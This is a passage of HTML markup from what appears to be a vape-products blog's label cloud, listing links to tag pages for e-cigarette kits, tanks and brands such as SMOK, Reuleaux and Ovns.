<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Starter%20Kit'>OBS Cube MTL Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20X%20Kit'>OBS Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%2080W%20Mod%20Kit'>OBS Cube-S 80W Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Box%20Mod%20Kit.'>OBS Cube-S Box Mod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit'>OBS Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit%20with%20Cube%20Tank'>OBS Cube-S Kit with Cube Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA'>OBS Engine MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Tank%20Atomizer'>OBS Engine MTL RTA Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Vape%20Tank'>OBS Engine MTL RTA Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20distributor'>official authorized distributor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20website'>official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec'>official wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec%20products'>official wismec products</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF'>OFRF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF%20Gear%20RTA'>OFRF Gear RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/One%20minute'>One minute</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Kit'>OneVape Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Pod%20Starter%20Kit'>OneVape Golden Ratio Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Onixx%20Mod'>Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orcas%20MX%20Cube%20Coil'>Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orion%20DNA%20GO%20Kit'>Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Kit'>Oumier Voocean 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Pod%20Mod%20Kit'>Oumier Voocean 80 Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns'>Ovns</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20Kit.'>Ovns JC02 AIO Pod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20System%20Starter%20Kit'>Ovns JC02 AIO Pod System Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20Pod%20Kit'>Ovns JC02 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%203%20Kit'>Ovns Saber III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20Kit'>Ovns Saber III Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20System%20Kit'>Ovns Saber III Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Starter%20Kit'>Ovns Saber III Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA'>OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Unione%20PnM%20Tank%EF%BC%8COXVA'>OXVA Unione PnM Tank&#65292;OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Velocity%20LE%20Kit'>OXVA Velocity LE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/P%20Sub%20Ohm'>P Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%203'>PAL 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20AIO%20Kit.'>PAL Stick AIO Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Kit'>PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Pod'>PAL Stick Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Paranormal%20DNA250C'>Paranormal DNA250C</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%203'>Pasito 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%20Pro%20Kit'>Pasito Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Peak%202%20Pod%20Kit'>Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pg%2Fvg'>pg/vg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Phiness%20Vega%20Kit%EF%BC%8C%20Phiness%20%EF%BC%8CVega%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Phiness Vega Kit&#65292; Phiness &#65292;Vega&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Box%20Mod'>Pico Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze'>Pico Squeeze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%2050W'>Pico Squeeze 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%20By%20Eleaf'>Pico Squeeze By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pioneer4You%20iPV%20V200%20Mod'>Pioneer4You iPV V200 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Planet%20Pod%20Kit'>Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexar%20Sub-ohm'>Plexar Sub-ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Go'>Plexus Go</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Pro'>Plexus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20.Disposable.%20Vape'>Plus V2 .Disposable. Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20Disposable%20Vape'>Plus V2 Disposable Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig'>Pluscig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig%20Q9%20Heat%20Not%20Burn%20Kit'>Pluscig Q9 Heat Not Burn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PLY%20ROCK'>PLY ROCK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnM'>PnM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnP%20X%20Empty%20Pod%20Cartridge'>PnP X Empty Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%20TPD%20Edition'>PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%EF%BC%8C%20TPD%20Edition'>PockeX AIO Kit&#65292; TPD Edition</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod'>Pod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20kit'>Pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Kit%20Vizz'>Pod Kit Vizz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pod%20kit.'>pod kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20mod'>Pod mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Mod%20Kit'>Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20System'>Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PodKit'>PodKit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Portable'>Portable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Kit'>Potento Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Pod%20Kit'>Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precautions'>Precautions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precisio%20Sub%20Ohm%20Tank'>Precisio Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/preview'>preview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Prize'>Prize</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pro%20Kit'>Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Problems'>Problems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Kit'>ProColor Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Mod'>ProColor Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile'>Profile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile%20M%20RTA'>Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Proton%20Scion%20II'>Proton Scion II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20BF%2080W%20Squonk'>Pulse BF 80W Squonk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20Dual%20Squonker'>Pulse Dual Squonker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Punk'>Punk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/purchase'>purchase</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q'>Puremax Q</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q%20Kit'>Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pyro%20V4'>Pyro V4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Q9'>Q9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Quaser%20Vaporizer%20Kit'>Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/quit%20smoking'>quit smoking</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA'>RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA.'>RDA.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDTA'>RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Realm'>Realm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Requiem%20BF'>Requiem BF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux'>Reuleaux</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20200S'>Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20G'>Reuleaux RX G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20kit'>Reuleaux RX Machina kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20with%20Guillotine%20RDA'>Reuleaux RX Machina with Guillotine RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Series'>Reuleaux RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700'>Reuleaux RX2 20700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700%20Mod'>Reuleaux RX2 20700 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200'>Reuleaux RX200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20By%20Wismec'>Reuleaux RX200 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20mod'>Reuleaux RX200 mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200S'>Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX300'>Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RXmini%2080W'>Reuleaux RXmini 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20Serise'>Reuleaux Serise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaxu%20RX%20GEN3%20Dual%20Mod'>Reuleaxu RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/review'>review</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/reviews'>reviews</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RGC%20Coil'>RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox'>Rincoe Jellybox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox%20Nano%20X%20Kit'>Rincoe Jellybox Nano X Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano'>Rincoe Mechman Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%2090W%20RDA%20Kit'>Rincoe Mechman Nano 90W RDA Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%20RDA%20Kit'>Rincoe Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Riva%20DNA250C%20Mod'>Riva DNA250C Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Sub-ohm%20Tank'>Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Tank'>Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rover%202%20Kit'>Rover 2 Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RTA'>RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20200S'>RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20Series'>RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200'>RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200S'>RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300'>RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300%20By%20Wismec'>RX300 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/s%20Kit'>s Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Saber%20III%20Kit'>Saber III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sakerz%20Sub%20Ohm%20Tank'>Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sale'>Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod'>Sense Orbit Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod%20Kit'>Sense Orbit Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SERI'>SERI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shield%20Tank'>Shield Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Kit'>Shine Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Pod%20Kit'>Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SHORTED'>SHORTED</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/should%20know'>should know</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20Kit'>SINUOUS RAVAGE230 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20mod'>SINUOUS RAVAGE230 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80'>SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80%20Kit'>SINUOUS V80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Six'>Six</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skill'>skill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skin'>skin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SKY%20SOLO%20Plus'>SKY SOLO Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Slibox'>Slibox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/slimming%20plan'>slimming plan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant'>Smoant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon'>Smoant Charon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon%20Baby%20Plus%20Kit'>Smoant Charon Baby Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Naboo%20225W%20Kit'>Smoant Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Pasito%203%20Kit'>Smoant Pasito 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Veer%20Kit'>Smoant Veer Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK'>SMOK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20%20Kit'>SMOK  Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Kit'>SMOK ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Pod%20Kit'>SMOK ACRO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Vape%20Kit'>SMOK ACRO Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airmate%20Pod%20Kit'>SMOK Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airpen%20Pod%20Kit'>SMOK Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi'>SMOK ARCO Digi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi%20Kit'>SMOK ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Arco%20E1%20Pod%20Kit'>SMOK Arco E1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Max%20Kit'>SMOK ARCO Max Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini'>SMOK Fetch Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini%20Kit'>SMOK Fetch Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Pro%20Pod%20Kit'>SMOK Fetch Pro Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Kit'>SMOK Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%205%20Kit'>SMOK Nord 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20C%20Pod%20Kit'>SMOK Nord C Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20Pro%20Kit%EF%BC%8CSMOK%EF%BC%8C%20Nord%EF%BC%8C%20Pro%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>SMOK Nord Pro Kit&#65292;SMOK&#65292; Nord&#65292; Pro&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%205%20Kit'>SMOK NOVO 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%20Classy'>SMOK NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20ECO%20Kit'>SMOK Novo ECO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Kit'>SMOK Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Kit'>SMOK Novo X Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Mod%20Kit'>SMOK Novo X Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20System%20Kit'>SMOK Novo X Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Kit'>SMOK Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Mod%20Kit'>SMOK Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20RGC%20Coil'>SMOK RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TF-D%20SubTank'>SMOK TF-D SubTank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFOS%20Pod%20Kit'>SMOK TFOS Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFV18%20Tank'>SMOK TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Kit'>SMOK Vape Pen 22 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Starter%20Kit'>SMOK Vape Pen 22 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Vape%20Kit'>SMOK Vape Pen 22 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
